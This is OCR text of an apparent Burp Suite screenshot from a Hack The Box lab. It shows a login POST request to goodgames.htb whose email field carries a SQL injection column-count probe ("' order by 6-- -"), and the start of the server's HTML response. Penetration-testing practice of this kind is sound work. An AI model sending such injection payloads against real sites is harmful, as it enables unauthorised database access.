 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 50
13
14 email=test%40test.htb' order by 6-- -&password=123
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 14:55:36 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 33490
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap template for
communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width, initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
https://fonts.googleapis.com/css?family=Montserrat:400,700%7cOpen+Sa
ns:400,700" rel="stylesheet" type="text/css">
31
32 <!-- Bootstrap -->
33 <link rel="stylesheet" href="
Search...
0 matches